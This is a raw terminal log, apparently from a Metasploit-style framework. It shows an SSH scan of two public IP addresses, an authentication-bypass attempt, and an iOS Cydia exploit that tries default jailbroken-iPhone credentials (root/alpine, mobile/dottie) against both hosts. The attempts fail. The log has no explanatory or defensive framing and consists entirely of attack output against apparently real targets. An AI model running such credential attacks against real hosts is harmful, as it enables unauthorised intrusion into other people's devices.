 Ficheiro Editar Ver Procurar Terminal Ajuda
SPAWN_PTY => true
Services
========
host name
---- ----
45.204.26.40 ssh
192.241.204.196 ssh
RHOSTS => 45.204.26.40 192.241.204.196
[*] 45.204.26.40:22 - Attempting authentication bypass
[*] Scanned 1 of 2 hosts (50% complete)
[*] 192.241.204.196:22 - Attempting authentication bypass
[*] Scanned 2 of 2 hosts (100% complete)
[*] Auxiliary module execution completed
[ ] Exploit ios cydia service (y|n)? y
Services
========
host name
---- ----
45.204.26.40 ssh
192.241.204.196 ssh
RHOSTS => 45.204.26.40 192.241.204.196
[*] Exploiting target 45.204.26.40
[*] 45.204.26.40:22 - Attempt to login as 'root' with password 'alpine'
[-] 45.204.26.40:22 SSH - Timed out during negotiation
[*] 45.204.26.40:22 - Attempt to login as 'mobile' with password 'dottie'
[*] Exploiting target 192.241.204.196
[*] 192.241.204.196:22 - Attempt to login as 'root' with password 'alpine'
[-] 192.241.204.196:22 SSH - Failed authentication
[*] 192.241.204.196:22 - Attempt to login as 'mobile' with password 'dottie'
[-] 192.241.204.196:22 SSH - Failed authentication
[*] Exploit completed, but no session was created.